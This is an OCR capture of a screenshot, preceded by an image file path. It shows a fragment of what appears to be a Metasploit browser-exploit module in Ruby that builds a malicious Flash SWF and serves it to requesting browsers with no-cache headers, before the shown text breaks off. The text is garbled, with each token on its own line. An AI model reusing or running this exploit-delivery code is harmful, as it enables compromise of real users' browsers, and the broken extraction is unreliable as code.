
def
 exploit

@swf
=
 create_swf

super
end
def
on_request_exploit
(
cli
,
 request
,
target_info
)
print_status
(
"Request: 
#
{
request
.
uri
}
"
)
if
 request
.
uri 
=
~
/\.swf$/
print_status
(
'Sending SWF...'
)
send_response
(
cli
,
@swf
,
{
'Content-Type'
=
>
'application/x-
shockwave-flash'
,
'Cache-Control'
=
>
'no-cache, no-store'
,
'Pragma'
=
>
'no-
cache'
}
)
return
end
print_status
(
'Sending HTML...'
)